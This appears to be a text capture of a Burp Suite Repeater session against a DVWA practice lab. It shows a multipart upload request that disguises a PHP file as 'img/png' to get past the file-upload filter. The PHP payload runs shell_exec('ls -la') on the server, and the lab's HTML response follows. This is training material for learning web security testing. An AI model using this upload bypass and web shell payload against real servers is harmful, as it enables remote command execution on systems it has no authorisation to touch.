 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://104.248.42.160:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 104.248.42.160:8080
3 Cookie: PHPSESSID=k7p6ulnllg6h69dl4ttieco473; security=medium
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------140780851217221187362736247589
9 Content-Length: 514
10 Origin: https://104.248.42.160:8080
11 Referer: https://104.248.42.160:8080/vulnerabilities/upload/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------140780851217221187362736247589
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------140780851217221187362736247589
25 Content-Disposition: form-data; name="uploaded"; filename="2.php"
26 Content-Type: img/png
27
28 <?php
29
30
31 #phpinfo();
32
33
34 echo shell_exec('ls -la');
35
36 ?>
37
38 -----------------------------140780851217221187362736247589
39 Content-Disposition: form-data; name="Upload"
40
41 Upload
42 -----------------------------140780851217221187362736247589--
43
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4281
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
42 <ul class="menuBlocks">
<li class="">
<a href="../../.">
Home
Search... 0 matches
Inspector
Selection 21 (0x15)
Selected text
Content-Type: img/png
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 17
Response Headers 9
Done 4,572 bytes | 199 millis
Burp Suite Commun... form TR Tue Feb 7, 12:47